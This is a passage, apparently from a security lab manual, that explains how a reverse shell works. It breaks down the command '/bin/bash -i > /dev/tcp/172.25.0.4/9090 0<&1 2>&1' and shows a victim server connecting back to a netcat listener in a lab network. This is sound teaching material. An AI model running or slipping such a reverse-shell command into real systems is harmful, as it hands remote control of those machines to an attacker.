 • "2>&1": File descriptor 2 represents standard error stderr. This causes the error output to be redirected
to the tcp connection.
In summary, "/bin/bash -i > /dev/tcp/172.25.0.4/9090 0<&1 2>&1" starts a bash shell, with its input
coming from a tcp connection, and its standard and error outputs being redirected to the same tcp
connection. In Figure 4(a), when the bash shell command is executed on the server (172.25.0.2), it
connects back to the netcat process started on 172.25.0.4. This is confirmed via the "Connection
172.25.0.2 accepted" message displayed by netcat.
The shell prompt obtained from the connection is now connected to the bash shell. This can be ob-
served from the difference in the current working directory (printed via pwd). Before the connection was